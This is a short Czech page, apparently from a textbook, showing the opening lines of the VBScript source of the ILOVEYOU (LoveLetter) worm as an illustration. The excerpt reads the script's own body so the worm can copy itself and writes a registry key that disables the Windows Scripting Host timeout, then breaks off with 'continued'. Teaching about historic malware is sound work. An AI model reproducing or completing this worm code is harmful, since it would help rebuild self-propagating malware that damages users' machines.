 78

Počítačový virus ILoveYou

Ukázky zdrojového kódu (jazyk VBScript)

rem barok -loveletter(vbe) <i hate go to school>
rem by: spyder / ispyder@mail.com / @GRAMMERSoft Group / Manila,Philippines
On Error Resume Next
dim fso,dirsystem,dirwin,dirtemp,eq,ctr,file,vbscopy,dow
eq=""
ctr=0
Set fso = CreateObject("Scripting.FileSystemObject")
set file = fso.OpenTextFile(WScript.ScriptFullname,1)
vbscopy=file.ReadAll
main()
sub main()
On Error Resume Next
dim wscr,rr
set wscr=CreateObject("WScript.Shell")
rr=wscr.RegRead("HKEY_CURRENT_USER\Software\Microsoft\Windows Scripting ⇐
Host\Settings\Timeout")
if (rr>=1) then
wscr.RegWrite "HKEY_CURRENT_USER\Software\Microsoft\Windows Scripting ⇐
Host\Settings\Timeout",0,"REG_DWORD"
end if

pokračování ...